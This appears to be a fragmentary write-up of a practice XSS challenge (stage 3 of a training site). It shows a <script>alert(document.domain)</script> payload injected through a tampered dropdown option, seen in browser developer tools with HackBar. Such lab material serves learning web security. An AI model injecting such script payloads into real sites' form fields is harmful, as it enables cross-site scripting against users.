 Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: 123 Search Choose a country: <script>alert(document.domain)</script>
We couldn't find any places called "113" in .
Congratulations!! Next stage stage_4.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
搜索 HTML
<input type="text" name="p1" size="30">
<input type="submit" value="Search">
Choose a country:
<select name="p2">
<option><script>alert(document.domain)</script></option>
<option>Germany</option>
<option>USA</option>
<option>United Kingdom</option>
</select>
<hr class="red">